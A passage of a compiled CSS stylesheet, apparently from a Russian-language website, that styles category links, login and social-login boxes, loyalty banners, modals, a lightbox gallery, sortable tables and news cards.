        background-color: #fff; }
  .i-category__link, .product__info-link {
    display: block;
    padding: 0 1.4rem;
    word-wrap: break-word;
    border-radius: 7px;
    font-weight: 500;
    line-height: 3rem;
    white-space: nowrap;
    letter-spacing: -0.02em;
    transition: color 0.2s ease, background-color 0.2s ease;
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .i-category__link:hover, .product__info-link:hover {
      color: #fff;
      background-color: var(--main-color, #000AFF); }
  @media (max-width: 359px) {
    .i-category__link, .product__info-link {
      max-width: 265px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 360px) and (max-width: 409px) {
    .i-category__link, .product__info-link {
      max-width: 310px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 410px) and (max-width: 500px) {
    .i-category__link, .product__info-link {
      max-width: 345px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 500px) and (max-width: 540px) {
    .i-category__link, .product__info-link {
      max-width: 475px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 769px) {
    .i-category__mobile {
      display: none; } }
  @media (max-width: 768px) {
    .i-category {
      overflow: scroll;
      margin: 0;
      padding: 8rem 2.5rem 4rem; }
      .i-category:not(.is-open) {
        display: none; }
      .i-category.is-open {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        display: flex !important;
        align-content: flex-start;
        width: 100%;
        height: 100%;
        background-color: #fff; }
      .i-category__toggle {
        display: none !important; }
      .i-category__mobile {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        padding: 2rem;
        font-size: 1.8rem; }
      .i-category__mobile-title {
        max-width: 85%; }
      .i-category__mobile-head-close {
        width: 1.4rem;
        cursor: pointer;
        fill: var(--main-color, #000AFF); }
        .i-category__mobile-head-close .icon-delete {
          margin-top: .4rem; } }

.block-fast-link {
  flex-wrap: wrap; }

.keys {
  width: 100%;
  font-size: 1.5rem;
  padding: 10rem 0 15.5rem 0;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.02em; }
  .keys__list {
    padding-top: 1.2rem;
    justify-content: space-between;
    flex-wrap: wrap; }
    @media only screen and (max-width: 580px) {
      .keys__list {
        flex-wrap: nowrap;
        padding-top: 0; } }
  .keys__item {
    width: 23.9521%;
    height: auto;
    background: #fff;
    text-align: center;
    padding: 3.3rem 3.5rem 5rem 3.5rem;
    border-radius: 7px;
    margin-top: 1.8rem;
    min-height: 43.5rem; }
    .keys__item-title {
      font-size: 2.1rem;
      line-height: 3.1rem;
      margin-bottom: 1.7rem; }
    @media only screen and (max-width: 1024px) {
      .keys__item {
        min-height: 380px; } }
    @media only screen and (max-width: 768px) {
      .keys__item {
        width: 49%;
        min-height: 340px; } }
    @media only screen and (max-width: 580px) {
      .keys__item {
        width: 100%;
        min-height: 440px;
        margin-top: 0;
        padding-left: 20px;
        padding-right: 20px; } }
  .keys__icon {
    width: 17rem;
    height: 17rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #F2F5F9;
    border-radius: 100%;
    margin: 0 auto 27px auto; }
  .keys__desc {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .keys__slider {
    margin-top: 25px; }
    .keys__slider .arrow-nav {
      z-index: 20;
      top: auto;
      margin-top: 0;
      bottom: 27px;
      overflow: hidden;
      height: 0; }
    .keys__slider .pagination {
      position: absolute;
      bottom: 33px;
      z-index: 19;
      left: 0;
      width: 100%; }
      @media only screen and (min-width: 581px) {
        .keys__slider .pagination {
          display: none; } }
    @media only screen and (max-width: 580px) {
      .keys__slider {
        display: block; }
        .keys__slider .arrow-nav {
          height: auto;
          overflow: visible; } }
  @media only screen and (max-width: 580px) {
    .keys {
      padding: 25px 0 27px 0; } }

.login {
  padding-bottom: 15rem;
  font-size: 1.5rem; }
  .login__content-title {
    color: var(--dark-color, #0A113C);
    margin-bottom: 0 !important;
    font-weight: 600;
    font-size: 36px;
    line-height: 44px;
    /* or 122% */
    letter-spacing: -0.02em;
    text-align: left; }
    @media only screen and (max-width: 420px) {
      .login__content-title {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .login__content-desc {
    font-size: 1.7rem;
    line-height: 1.23529;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 3rem;
    max-width: 79rem; }
  .login__column {
    width: 100%; }
    .login__column_left, .login__column_right {
      margin-top: 7rem;
      max-width: 49%; }
      @media only screen and (max-width: 768px) {
        .login__column_left, .login__column_right {
          max-width: initial; } }
    @media only screen and (max-width: 768px) {
      .login__column_left {
        margin-top: 3rem; }
      .login__column_right {
        margin-top: 2rem; } }
  .login__box {
    background: #fff;
    padding: 4rem;
    border-radius: 7px;
    height: 100%; }
    @media only screen and (max-width: 580px) {
      .login__box {
        padding: 2rem; } }
  .login__icon {
    width: 6.1875em;
    height: 6.1875em;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    background: #fff;
    position: relative;
    z-index: 2; }
    @media only screen and (max-width: 580px) {
      .login__icon {
        width: 5.3125em;
        height: 5.3125em; } }
    @media only screen and (max-width: 420px) {
      .login__icon {
        width: 2.875em;
        height: 2.875em; } }
    .login__icon_login {
      border: 1px solid var(--main-color, #000AFF); }
      .login__icon_login .icon {
        fill: var(--main-color, #000AFF); }
    .login__icon_door {
      border: 1px solid var(--main-color, #000AFF);
      width: 14.375em;
      height: 14.375em;
      max-width: 216px;
      max-height: 216px;
      display: flex;
      margin: 0 auto 7.8rem; }
      @media only screen and (max-width: 420px) {
        .login__icon_door {
          width: 8.125em;
          height: 8.125em;
          margin: 1rem auto 3rem; } }
      .login__icon_door .icon {
        fill: var(--main-color, #000AFF); }
    .login__icon .icon-door {
      width: auto;
      height: 9.375em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-door {
          height: 4.6875em; } }
    .login__icon .icon-login-cube {
      width: auto;
      height: 1.875em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-login-cube {
          height: 1em; } }
    .login__icon .icon-s-facebook {
      width: auto;
      height: 1.625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-s-facebook {
          height: 1.125em; } }
    .login__icon .icon-twitter {
      width: auto;
      height: 1.375em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-twitter {
          height: 0.9375em; } }
    .login__icon .icon-google {
      width: auto;
      height: 1.5625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-google {
          height: 1.0625em; } }
    .login__icon .icon-vk {
      width: auto;
      height: 1.0625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-vk {
          height: 0.75em; } }
    .login__icon .icon-odnoklassniki {
      width: auto;
      height: 1.625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-odnoklassniki {
          height: 1.125em; } }
    .login__icon .icon-yandex {
      width: auto;
      height: 1.5em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-yandex {
          height: 1em; } }
  .login__polit {
    margin-top: 2rem;
    font-size: 1.2rem;
    line-height: 2rem; }
    @media only screen and (max-width: 420px) {
      .login__polit {
        font-size: 1.1rem;
        text-align: center; } }
    .login__polit a {
      display: initial;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      text-decoration: underline;
      text-decoration-color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .login__social {
    border-top: 1px solid #DADCE0;
    padding-top: 5rem;
    margin-top: 5rem; }
    @media only screen and (max-width: 420px) {
      .login__social {
        padding-top: 3rem;
        margin-top: 3rem; } }
    .login__social-title {
      font-size: 1.9rem;
      line-height: 2.4rem;
      margin-bottom: 2rem; }
      @media only screen and (max-width: 420px) {
        .login__social-title {
          line-height: 2rem;
          margin: 0 6rem 2rem;
          text-align: center; } }
    .login__social-box {
      display: flex; }
      @media only screen and (max-width: 1440px) {
        .login__social-box {
          justify-content: space-around; } }
      @media only screen and (max-width: 1024px) {
        .login__social-box {
          flex-wrap: wrap; } }
    @media only screen and (max-width: 580px) {
      .login__social-item {
        flex-basis: 30%;
        display: flex;
        justify-content: center; } }
    .login__social .login__icon {
      border: 1px solid var(--main-color, #000AFF);
      width: 5em;
      height: 5em;
      max-width: 70px;
      max-height: 70px;
      margin: 1rem;
      cursor: pointer;
      transition: 0.5s; }
      @media only screen and (max-width: 420px) {
        .login__social .login__icon {
          width: 3.5625em;
          height: 3.5625em; } }
      .login__social .login__icon:hover {
        background-color: var(--main-color, #000AFF); }
        .login__social .login__icon:hover .icon {
          fill: #fff; }
      .login__social .login__icon .icon {
        fill: var(--main-color, #000AFF);
        transition: 0.5s; }
  .login__not-register .login__content-title {
    font-size: 3.6rem;
    line-height: 4rem;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__not-register .login__content-title {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .login__not-register p {
    font-size: 1.9rem;
    line-height: 2.4rem;
    font-weight: 600;
    color: var(--dark-color, #0A113C);
    margin: 30px 0 50px;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__not-register p {
        font-size: 1.3rem;
        line-height: 1.5rem;
        margin: 2rem 0 3rem; } }
  .login__not-register .border-button {
    width: 100%;
    height: 7.5rem; }
    @media only screen and (max-width: 420px) {
      .login__not-register .border-button {
        height: 6rem; } }
  .login__sory {
    font-size: 1.2rem;
    line-height: 2rem;
    margin-top: 2rem;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__sory {
        font-size: 1.1rem;
        line-height: 1.5rem; } }
  .login .tabs__list-item_password {
    color: rgba(9, 15, 53, 0.3); }
    .login .tabs__list-item_password:hover {
      color: var(--main-color, #000AFF); }
  .login .swiper-slide-thumb-active .tabs__list-item_password {
    color: var(--dark-color, #0A113C); }
  .login__tabs {
    border: none;
    overflow: initial;
    z-index: 0; }
    .login__tabs .tabs__list {
      overflow: initial;
      z-index: 0; }
      .login__tabs .tabs__list-item {
        margin-right: 5rem;
        padding: 4rem 0 2rem;
        height: 5rem; }
        @media only screen and (max-width: 580px) {
          .login__tabs .tabs__list-item {
            margin-right: 1rem; } }
        @media only screen and (max-width: 420px) {
          .login__tabs .tabs__list-item {
            font-size: 1.1rem; } }
        .login__tabs .tabs__list-item:before {
          bottom: -2px; }
    .login__tabs .tabs__content {
      margin-top: 1rem; }
      .login__tabs .tabs__content-item {
        padding: 1px; }
    .login__tabs .tabs__input {
      margin: 2rem 0; }
    .login__tabs .tabs__button {
      width: 100%; }
    .login__tabs .tabs__top {
      padding: 0; }

.logo {
  flex-wrap: nowrap; }
  .logo__circle {
    width: 5.5rem;
    height: 5.5rem;
    background-color: var(--main-color, #000AFF);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 1.6rem;
    border-radius: 50%; }
    .logo__circle:before {
      content: '+';
      font-size: 2.2rem;
      line-height: 2.4rem;
      font-weight: 700;
      color: #fff; }
  .logo__label {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--dark-color, #0A113C); }
  .logo_white .logo__circle {
    background-color: #fff; }
    .logo_white .logo__circle:before {
      color: var(--main-color, #000AFF); }
  .logo_white .logo__label {
    color: #fff; }
  @media only screen and (max-width: 1280px) {
    .logo__circle {
      width: 4rem;
      height: 4rem; } }
  @media only screen and (max-width: 1024px) {
    .logo__circle {
      width: 4.5rem;
      height: 4.5rem;
      margin-right: 1.2rem; }
      .logo__circle:before {
        font-size: 1.9rem; }
    .logo__label {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 359px) {
    .logo__circle {
      width: 3rem;
      height: 3rem;
      margin-right: 1rem; } }

.loyalty {
  padding: 4rem; }
  .loyalty:not(:last-child) {
    margin-bottom: 5rem; }
  .loyalty__text {
    font-size: 1.7rem;
    line-height: 1.76471;
    max-width: 144.3rem;
    margin: 0rem; }
  .loyalty_v1 {
    background: #fff;
    border-left: 3px solid var(--main-color, #000AFF); }
  .loyalty__icon {
    width: 5rem;
    height: 5rem;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-grow: 0;
    flex-shrink: 0; }
    .loyalty__icon svg {
      width: 3px; }
  .loyalty_v2 {
    background: #fff;
    display: flex;
    align-items: center;
    gap: 2rem; }
    .loyalty_v2 .loyalty__icon {
      background: var(--main-color, #000AFF); }
      .loyalty_v2 .loyalty__icon .icon {
        fill: #fff; }
  .loyalty_v3 {
    background: var(--main-color, #000AFF);
    color: #fff;
    display: flex;
    align-items: center;
    gap: 2rem; }
    .loyalty_v3 .loyalty__icon {
      background: #fff; }
      .loyalty_v3 .loyalty__icon .icon {
        fill: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .loyalty {
    padding: 30px 20px 30px 30px; }
    .loyalty__text {
      font-size: 13px;
      line-height: 20px; }
    .loyalty__icon {
      margin-bottom: 0px; }
    .loyalty__row:not(:last-child) {
      margin-bottom: 0; } }

.main {
  position: relative;
  min-height: 81.5rem;
  display: flex;
  align-items: center;
  width: 100%; }
  .main__wrap {
    width: 100%; }
  .main__title {
    margin-bottom: 2.4rem; }
    .main__title span {
      display: block; }
  .main__box {
    width: 44.46%; }
  .main__text {
    margin-bottom: 4.7rem; }
  .main__button {
    margin-right: 3rem; }
  .main__back {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -5.46%;
    width: 63.1%;
    transform: translateY(-48%); }
    .main__back svg {
      stroke-dasharray: 2200;
      stroke-dashoffset: 2200;
      animation: mainBackground 2s ease-in 1;
      animation-fill-mode: forwards; }
    .main__back object, .main__back svg {
      width: 100%; }
  .main__bottom {
    margin-top: 8.8rem; }
    .main__bottom-part {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-right: 2rem;
      font-weight: 500; }
  .main__mobile {
    display: none;
    position: relative;
    align-items: center;
    justify-content: center;
    overflow: hidden; }
    .main__mobile object {
      display: block;
      width: 81.38%; }
  @media only screen and (max-width: 1440px) {
    .main__back {
      margin-right: 0;
      width: 55%; } }
  @media only screen and (max-width: 1024px) {
    .main__row {
      display: block; }
    .main__bottom {
      margin-top: 5.8rem; }
    .main__button {
      margin-right: 0;
      margin-bottom: 2rem; } }
  @media only screen and (max-width: 580px) {
    .main {
      text-align: center;
      min-height: inherit; }
      .main__wrap {
        height: 100%;
        display: flex;
        flex-direction: column; }
      .main__box {
        padding-top: 3.2rem;
        padding-bottom: 3.6rem;
        width: 100%;
        flex: 0 0 auto; }
      .main__back {
        display: none; }
      .main__title {
        margin-bottom: 2.2rem; }
      .main__text {
        margin-bottom: 2.6rem; }
      .main__bottom {
        display: none; }
      .main__button {
        width: 260px;
        max-width: 100%;
        padding-left: 1rem;
        padding-right: 1rem;
        margin: auto;
        margin-bottom: 1.8rem; }
      .main__mobile {
        display: flex;
        flex: 1 0 auto; } }

.manager__avatar {
  width: 12.6rem;
  margin: auto;
  margin-bottom: 16px;
  position: relative; }
  .manager__avatar-inner {
    position: relative;
    padding-top: 100%;
    border-radius: 50%;
    overflow: hidden; }

.manager__phone {
  color: var(--dark-color, #0A113C);
  display: inline-block; }

.manager__name {
  color: var(--dark-color, #0A113C);
  font-weight: 500; }

.manager__text {
  line-height: 3.3rem;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.manager__button {
  margin-top: 1.3rem;
  padding-left: 3.7rem;
  margin-left: auto;
  margin-right: auto;
  padding-right: 3.7rem; }

.manager__online {
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: #03f07e;
  border: 4px solid #ffffff;
  border-radius: 100%;
  position: absolute;
  right: 13px;
  bottom: 4px; }

.manager__offline {
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: #cdcfdb;
  border: 4px solid #ffffff;
  border-radius: 100%;
  position: absolute;
  right: 13px;
  bottom: 4px; }

.mark {
  line-height: 3rem;
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 1.4rem;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  font-size: 1.3rem;
  background: rgba(188, 198, 219, 0.55);
  border-radius: 22px;
  color: var(--dark-color, #0A113C);
  font-weight: 500;
  letter-spacing: -0.02em;
  position: relative;
  user-select: none;
  transition: ease .2s; }
  .mark:before {
    content: '';
    display: block;
    position: absolute;
    left: 9px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background-color: #fff;
    top: 50%;
    margin-top: -3px; }
  .mark:hover {
    background-color: var(--main-color, #000AFF);
    color: #fff; }
  .mark.blue-link {
    color: var(--main-color, #000AFF);
    background: rgba(188, 198, 219, 0.3);
    padding-left: 1.4rem;
    border-radius: 7px;
    margin-top: .6rem;
    margin-bottom: .6rem; }
    .mark.blue-link:before {
      display: none; }
    .mark.blue-link:after {
      display: none; }
    .mark.blue-link:hover {
      background-color: var(--main-color, #000AFF);
      color: #fff; }

.mfp-figure {
  padding: 3.5rem;
  background: #fff;
  border-radius: 7px;
  position: relative;
  cursor: default;
  /*.btn-nav {
		position: absolute;
		top: 50%;
		margin-top: -3.7rem;
		border-color: #fff;
		stroke: #fff;
		z-index: 40;
		&_left {
			left: auto;
			right: 100%;
			margin-right: 4rem;
		}
		&_right {
			left: 100%;
			margin-left: 4rem;
		}
	}*/ }
  .mfp-figure img.mfp-img {
    padding: 0;
    max-height: 80vh !important;
    border-radius: 7px; }
  .mfp-figure .mfp-close {
    position: absolute;
    right: -10px;
    top: -40px;
    font-size: 4rem; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: default; }

.mfp-bottom-bar {
  position: static;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  margin-top: 2rem;
  font-size: 1.5rem; }
  .mfp-bottom-bar .mfp-counter {
    position: static;
    display: block;
    width: auto;
    text-align: left;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    font-size: 1.5rem;
    font-weight: bold; }
    .mfp-bottom-bar .mfp-counter span {
      color: var(--dark-color, #0A113C); }
  .mfp-bottom-bar .mfp-title {
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }

.mfp-container {
  padding: 10px 10px 0 10px;
  /*.btn-nav {
		position: absolute;
		top: 50%;
		margin-top: -3.7rem;
		border-color: #fff;
		stroke: #fff;
		z-index: 40;
		background: none;
		&_left {
			left: 32px;
		}
		&_right {
			right: 32px;
		}
	}*/ }
  .mfp-container .btn-wrap {
    position: fixed;
    top: 0;
    height: 100%;
    width: 12%;
    min-width: 8rem;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer; }
    .mfp-container .btn-wrap_left {
      left: 0; }
    .mfp-container .btn-wrap_right {
      right: 0; }
    .mfp-container .btn-wrap:after {
      content: "";
      position: absolute;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
    .mfp-container .btn-wrap:hover .btn-nav_white {
      background: #fff;
      stroke: var(--main-color, #000AFF); }
  .mfp-container .btn-nav_left {
    margin-right: 0; }

.mfp-content {
  padding-bottom: 10px; }

.mfp-bg {
  background-color: #444662;
  opacity: 0.55; }

.mfp-wrap {
  overflow-x: hidden;
  overflow-y: auto !important; }

.mfp-preloader {
  display: none !important; }

.modals {
  position: relative;
  margin: auto;
  width: 100%;
  max-width: 96rem;
  background-color: #fff;
  cursor: auto !important;
  font-size: 1.5rem;
  border-radius: 7px; }
  .modals_small {
    max-width: 50rem;
    padding-bottom: 8rem; }
    .modals_small .callbox__inside-wrap {
      max-width: 35.3rem;
      margin: 0 auto; }
  .modals__close {
    width: 4.2rem;
    height: 4.2rem;
    cursor: pointer;
    position: absolute;
    right: -6.2rem;
    top: -1rem;
    fill: #fff; }
    @media only screen and (max-width: 850px) {
      .modals__close {
        width: 3rem;
        height: 3rem; } }
  .modals-lang {
    max-width: 353px;
    padding: 50px 20px 50px 50px; }
    .modals-lang__list {
      padding-top: 10px; }
    .modals-lang__item {
      display: inline-flex;
      align-items: center;
      margin-top: 20px;
      font-size: 16px;
      font-weight: 500;
      color: var(--dark-color, #0A113C);
      width: 33.33%; }
      .modals-lang__item-icon {
        width: 18px;
        margin-right: 10px; }

.mfp-content,
.mfp-bg,
.mfp-container {
  font-size: 16px; }

.mfp-bg {
  opacity: 0;
  transition: all 0.5s ease; }
  .mfp-bg.mfp-ready {
    opacity: 0.502; }
  .mfp-bg.mfp-removing {
    opacity: 0; }

.css-modal-animate {
  overflow: hidden; }
  .css-modal-animate .modals,
  .css-modal-animate .mfp-figure {
    transition: all 0.5s ease;
    opacity: 0;
    transform: translateY(30px); }
  .css-modal-animate.mfp-ready .modals,
  .css-modal-animate.mfp-ready .mfp-figure {
    transform: translate(0, 0);
    opacity: 1; }
  .css-modal-animate.mfp-removing .modals,
  .css-modal-animate.mfp-removing .mfp-figure {
    opacity: 0; }

.modal-category {
  max-width: 91.3rem;
  padding: 5rem 5rem 6rem 5rem; }
  .modal-category .post {
    padding: 0; }
  .modal-category .post__content {
    margin: 0;
    padding: 0; }
    .modal-category .post__content ol {
      padding-bottom: 0; }
  .modal-category__list {
    max-height: 33.5rem;
    overflow-y: auto;
    padding-right: 10px; }
    .modal-category__list::-webkit-scrollbar {
      width: 2px;
      background: rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.5); }
    .modal-category__list::-webkit-scrollbar-thumb {
      background: var(--main-color, #000AFF); }

@media only screen and (max-width: 768px) {
  .mfp-figure img.mfp-img {
    max-height: 70vh !important; }
  .modals__close {
    top: -5.2rem;
    right: -1rem; } }

@media only screen and (max-width: 580px) {
  .modals__close {
    right: 5px;
    top: 5px;
    fill: var(--dark-color, #0A113C);
    width: 30px;
    height: 30px; }
  .modal-category {
    padding-left: 20px;
    padding-right: 20px; }
    .modal-category .post__h1_mr-b45 {
      margin-bottom: 30px; } }

.mfp-img {
  cursor: zoom-in; }

#magnify {
  z-index: 9999;
  margin: 0 !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 100vh;
  width: 100vw;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: auto; }

.magnify-img {
  width: unset;
  max-width: unset; }

#overlay {
  display: none;
  background: #000;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  z-index: 9990; }

#close-popup {
  width: 30px;
  height: 30px;
  background: #FFFFFF;
  border: 1px solid #AFAFAF;
  border-radius: 15px;
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0; }

/*#close-popup i {
	width: 30px;
	height: 30px;
	background: url(https://codernote.ru/files/cross.png) no-repeat center center;
	background-size: 16px 16px;
	display: block;
  }
  @keyframes rota {
   25% { transform: rotate(360deg); }
  }*/
#close-popup:hover {
  animation: rota 4s infinite normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.mytable {
  background: #ffffff;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  color: var(--dark-color, #0A113C); }
  .mytable__head {
    display: flex;
    padding: 0 1.5rem;
    height: 5.5rem;
    align-items: center;
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .mytable__item {
    width: 100%;
    border-spacing: 0;
    border-collapse: separate; }
  .mytable__order {
    width: 7.2rem !important;
    text-align: center; }
  .mytable__view {
    margin-top: 1rem; }
    .mytable__view_mobile {
      display: none; }
  .mytable__link {
    display: block; }
    .mytable__link:hover {
      color: var(--main-color, #000AFF); }
  .mytable__label {
    display: inline-block;
    position: relative;
    user-select: none; }
  .mytable__sortriangle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 6px;
    height: 16px; }
    .mytable__sortriangle:before {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 0 3px 5px 3px;
      border-color: transparent transparent var(--dark-color, #0A113C) transparent; }
    .mytable__sortriangle:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 5px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .mytable__sortriangle {
        display: none; } }
  .mytable__body {
    font-size: 1.4rem;
    line-height: 1.5rem;
    letter-spacing: -0.01em; }
    .mytable__body tr td {
      border-top: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .mytable__body th {
      height: 7.3rem;
      padding-left: 2.2rem;
      padding-right: 2.4rem;
      font-weight: 500;
      text-align: left;
      background: var(--backgrounds-color, #F5F7FA); }
    .mytable__body td {
      height: 10.4rem;
      padding-left: 2.2rem;
      padding-right: 2.4rem;
      font-weight: 400; }
  .mytable .js-sort {
    cursor: pointer; }
    .mytable .js-sort.is-active .mytable__sortriangle:after {
      display: none; }
    .mytable .js-sort.is-active .mytable__sortriangle:before {
      border-color: transparent transparent var(--main-color, #000AFF) transparent; }
    .mytable .js-sort.is-reverse .mytable__sortriangle:after {
      display: block;
      border-color: var(--main-color, #000AFF) transparent transparent transparent; }
    .mytable .js-sort.is-reverse .mytable__sortriangle:before {
      display: none; }
    .mytable .js-sort .mytable__label {
      padding-right: 17px; }
  @media only screen and (min-width: 768px) {
    .mytable_catalog .mytable__item {
      table-layout: fixed; }
    .mytable_catalog .mytable__body td:nth-child(1),
    .mytable_catalog .mytable__body th:nth-child(1) {
      width: 15.58727%; }
    .mytable_catalog .mytable__body td:nth-child(2),
    .mytable_catalog .mytable__body th:nth-child(2) {
      width: 39.29748%; }
    .mytable_catalog .mytable__body td:nth-child(3),
    .mytable_catalog .mytable__body th:nth-child(3) {
      width: 12.62349%; }
    .mytable_catalog .mytable__body td:nth-child(4),
    .mytable_catalog .mytable__body th:nth-child(4) {
      width: 19.75851%; } }
  @media only screen and (max-width: 1024px) {
    .mytable__body {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .mytable__item thead {
      display: none; }
    .mytable__view {
      display: block;
      margin-top: 2rem; }
      .mytable__view_mobile {
        display: block; }
      .mytable__view_desktop {
        display: none; }
    .mytable:not(.mytable_catalog) .mytable__item tbody td {
      width: 100%; }
    .mytable__head {
      height: 6rem;
      font-size: 1.7rem;
      line-height: 1em; }
    .mytable__order {
      width: 100% !important;
      height: 6rem !important;
      display: flex !important;
      align-items: center !important;
      justify-content: center !important;
      background-color: var(--main-color, #000AFF) !important;
      fill: #fff !important; }
    .mytable_catalog .mytable__item {
      display: block; }
      .mytable_catalog .mytable__item tbody {
        display: block; }
        .mytable_catalog .mytable__item tbody tr {
          padding-bottom: 2rem;
          padding-top: 2.9rem;
          padding-left: 15px;
          padding-right: 15px;
          display: flex;
          flex-wrap: wrap;
          justify-content: space-between; }
          .mytable_catalog .mytable__item tbody tr:not(:last-child) {
            border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
        .mytable_catalog .mytable__item tbody td {
          border: none;
          display: block;
          padding: 0;
          height: auto; }
          .mytable_catalog .mytable__item tbody td:nth-child(2) {
            order: 1;
            width: 65.63707%;
            margin-bottom: 2rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(3) {
            order: 2;
            width: 30.88803%;
            text-align: right;
            margin-bottom: 2rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(1) {
            order: 3;
            width: 100%;
            margin-bottom: 3rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(4) {
            order: 4;
            width: 63.70656%; }
          .mytable_catalog .mytable__item tbody td:nth-child(5) {
            order: 5;
            width: 34.36293%; } }

.news-call__box {
  background-color: #fff;
  border-radius: 7px;
  padding: 3.6rem 2rem 4.8rem 2rem;
  height: 430px; }
  @media only screen and (max-width: 580px) {
    .news-call__box {
      padding-bottom: 2.5rem;
      border-radius: 7px 7px 0 0; } }
  .news-call__box:after {
    display: block;
    clear: both;
    content: ""; }
  @media only screen and (max-width: 580px) {
    .news-call__box {
      height: auto; } }

.news-call .news-item {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  flex-direction: column; }
  .news-call .news-item__preview {
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__preview {
        width: 100%;
        height: 188px;
        margin-top: -3.6rem; }
        .news-call .news-item__preview-inner {
          border-radius: 7px 7px 0 0;
          padding: 0;
          height: 100%; } }
  .news-call .news-item__date {
    width: 100%;
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__date {
        padding: 0 1rem;
        text-align: left; } }
  .news-call .news-item__text {
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__text {
        padding: 0 1rem;
        text-align: left;
        font-weight: 600;
        font-size: 1.5rem;
        line-height: 1.8rem; } }
  .news-call .news-item__link {
    margin: auto;
    margin-bottom: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__link {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .news-call .news-item {
      margin: 0 -2rem; } }

.news-call__part-top {
  margin-bottom: 5rem; }
  @media only screen and (max-width: 580px) {
    .news-call__part-top {
      margin-bottom: 0; } }

.news-call__subtitle {
  margin-bottom: 0; }
  @media only screen and (max-width: 580px) {
    .news-call__subtitle {
      margin: 0 auto 2.1rem !important; } }

.news-call__part-nav {
  flex-grow: 0;
  flex-shrink: 0;
  max-width: 100%;
  margin-left: 3rem; }
  .news-call__part-nav .news-call__button {
    position: relative;
    width: 7.5rem;
    height: 7.5rem;
    font-weight: 600;
    font-size: 2rem;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .news-call__part-nav .news-call__button svg {
      stroke: var(--main-color, #000AFF);
      width: 2.4rem;
      height: 1.2rem;
      position: absolute;
